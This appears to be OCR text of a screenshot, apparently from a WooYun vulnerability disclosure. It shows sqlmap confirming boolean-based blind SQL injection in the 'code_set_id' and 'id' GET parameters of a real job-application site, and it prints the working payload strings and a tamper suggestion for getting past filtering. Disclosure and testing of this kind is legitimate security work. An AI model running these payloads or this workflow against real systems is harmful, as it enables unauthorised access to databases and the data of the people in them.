 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://job.ccb.com/ccbjob/cn/job/resu...
[14:32:52] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 377 HTTP(s) req
uests:
---
Parameter: code_set_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code_set_id=3007' AND 5306=5306 AND 'vTph'='vTph&sqlType=3&id=30077
903&root=30077903
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code_set_id=3007&sqlType=3&id=30077903' AND 5816=5816 AND 'iJcy'='i
Jcy&root=30077903
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: code_set_id, type: Single quoted string (default)
[1] place: GET, parameter: id, type: Single quoted string
[q] Quit
> _
www.wooyun.org